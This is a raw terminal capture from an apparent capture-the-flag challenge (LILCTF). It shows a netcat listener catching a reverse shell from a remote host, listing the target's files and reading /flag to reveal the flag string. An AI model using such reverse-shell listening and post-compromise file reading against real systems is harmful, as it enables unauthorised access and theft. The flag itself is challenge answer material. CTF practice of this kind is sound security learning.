 yatq@AzureVM1:~$ nc -lnvp 4567
Listening on 0.0.0.0 4567
Connection received on 110.42.47.200 12258
~/app $ ^[[17;9R^H^H^H
~/app $ ^[[17;9Rls
ls
__pycache__ app.py init.sh instance templates uuid.py
~/app $ ^[[17;9Rls /
ls /
bin flag lib opt run srv usr
dev home media proc run.sh sys var
etc init.sh mnt root sbin tmp
~/app $ ^[[17;9Rcat /flag
cat /flag
LILCTF{u_H@Ve_10uNd_tHE_r1gH7_TimEIiNE!}~/app $ ^[[17;49R^C
ureVM1:~$
命令输入 （双击Ctrl切换,Alt历史,Tab路径/命令,Esc关闭窗口） 历史 选项